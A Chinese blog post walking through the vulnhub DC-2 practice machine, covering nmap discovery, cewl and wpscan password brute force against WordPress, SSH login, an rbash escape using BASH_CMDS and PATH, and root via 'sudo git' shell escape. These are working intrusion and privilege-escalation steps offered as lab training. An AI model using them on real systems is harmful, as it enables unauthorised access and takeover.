
DC-2综合渗透,rbash逃逸,git提权,wordpress靶场渗透教程 前言由于传播、利用本公众号小羽网安提供的文章、工具而造成的任何直接或者间接的后果及损失,均由使用者本人负责,公众号小羽网安及作者不为此承担任何责任,一旦造成后果请自行承担!本文主要讲解了渗透测试中的完整渗透测试流程,主要介绍了【wpscan】、【cewl】、【rbash逃逸】的使用技巧,靶场为vulnhub的机器大家可以自行下载,如果文章哪有不对,还请师傅们留言指出,谢谢您。环境准备靶机下载地址:https://download.vulnhub.com/dc/DC-2.zip攻击机:Kali网络:nat模式靶机复现nmap主机发现,192.168.209.166或者使用arp-scan -lnmap -sP 192.168.209.0/24对扫描出的靶机进行全端口扫描nmap -sS -p- 192.168.209.166我访问这个ip的时候,自动跳转到了http://dc-2但是我加上这个ip之后404index.php可以正常访问那么应该就是host文件问题,修改hosts C:WindowsSystem32driversetchosts在行尾添加这一行内容保存之后,再次访问首页,就可以正常访问靶场了Flag1"Your usual wordlists probably won’t work, so instead, maybe you just need to be cewl."大致意思就是你可能需要cewl这款工具看目录扫描结果,这是一个WordPress网站,有一个后台界面wp-adminsql注入万能密码拦截登录响应登录失败还有一些其他的测试方法,比如xss,弱口令都不行,这里我们就要用到cewl这个工具了Cewl是一款采用Ruby开发的应用程序,你可以给它的爬虫指定URL地址和爬取深度,还可以添额外的外部链接,接下来Cewl会给你返回一个字典文件,你可以把字典用到类似John the Ripper这样的密码破解工具中。除此之外,Cewl还提供了命令行工具。我们将扫描结果重定向到passwd.txt(就是保存文件或者使用cewl的自带的-m参数)使用wpscan枚举可能的用户名WPScan是一个扫描 WordPress 漏洞的黑盒子扫描器,它可以为所有 Web 开发人员扫描 WordPress 漏洞并在他们开发前找到并解决问题。一共扫描出来三个用户admin,jerry,tom可以使用此时我们已经有了用户名和密码字典使用wpscan爆破账号密码,指定刚刚我们生成的用户字典users.txt和密码字典passwd.txt爆破成功,结果如下jerry / adipiscing tom / parturient来登录成功在旁边导航栏找到了Pages,即可得到flag2这提示跟没提示一样If you can't exploit WordPress and take a shortcut, there is another way.Hope you found another entry point.文件上传上传一个php文件,被禁止了只能上传图片文件,我找了半天也没找到文件包含漏洞的地方文件后缀爆破,也全部失败了系统渗透换思路我们之前端口扫描的时候有一个7744端口,不知道是什么服务,百度也搜不出来用ssh默认22端口是拒绝服务的,指定一下7744端口的时候既让让我们输入密码,那这个就是ssh服务端口了第一个用户测试失败jerry / adipiscing第二个用户,登录成功tom / parturient命令被限制了'rbash'什么是rbash?它与一般shell的区别在于会限制一些行为,让一些命令无法执行,这里就让我的cat、clear、su等等命令进行了限制查看可用的命令compgen -c滑到最下面,有一个vi命令flag3.txt内容:可怜的老Tom总是追着Jerry跑。也许他应该为自己造成的压力而死。---网易有道Poor old Tom is always running after Jerry. Perhaps he should su for all the stress he causes.我们去/etc/passwd,看看能不能添加一个”root“用户,看样子不行了,你也可以直接查看这个文件的权限,这里我就不掩饰了去home,cd 并不能直接使用,但是有一个 ls直接找到了flag4告诉我们使用git离开这里,应该就是让我们用git提权查看文件所属,是jerry的,这里直接跳过吧,找到就好,没什么作用了我们看看刚刚的flag3.txt,所属用户为tom那么就用它提权试试执行:shell这里直接"提权"成功了但是没什么作用哈,root目录也切换不了查看环境变量rbash逃逸我们通过修改环境变量,之后使用jerry / adipiscing登录tom@DC-2:~$ export PATH=$PATH:/bin/ # 直接添加环境变量 rbash: PATH: readonly variable # rbash tom@DC-2:~$ BASH_CMDS[a]=/bin/sh;a # 把/bin/sh给a $ /bin/bash tom@DC-2:~$ su # 这里修改了BASH_CMDS的值后并不能直接使用su命令 bash: su: command not found tom@DC-2:~$ export PATH=$PATH:/bin/ # 添加环境变量 tom@DC-2:~$ su jerry # su 正常使用 Password: jerry@DC-2:/home/tom$ 图解此时我们是jerry权限,还是进不去root查看当前suid可用命令find / -perm -u=s -type f 2>/dev/null这里有一个sudo可以用,rbash逃逸中的必要条件git提权sudo git help config !/bin/bash 或 !'sh' #完成提权 # 或者 sudo git -p help !/bin/bash #输入!/bin/bash 即可打开一个用户为root的shellok完成dc-2靶机总结本文详细介绍了利用Kali Linux对vulnhub的DC-2靶机进行渗透测试的过程。通过nmap发现靶机及开放端口,利用cewl和wpscan工具生成字典,并成功爆破WordPress后台账号密码。面对rbash限制,通过环境变量修改实现逃逸,并利用git和sudo提权获取root权限。整个流程覆盖了信息收集、漏洞利用、权限提升等多个阶段,展示了全面的渗透测试技巧。往期推荐Love-Yi情侣网站存在sql注入漏洞DC-1综合渗透从外网打到内网,msf后渗透,权限提升,入侵痕迹清除,绝对干货!Linux中Find命令也能提权?提权方式一文通透喜欢长文吗?1w字图文带你了解sqlmap,从0到1,WAF绕过,高级用法一文通透【Kali笔记】 Kali Shell编程从基础到进阶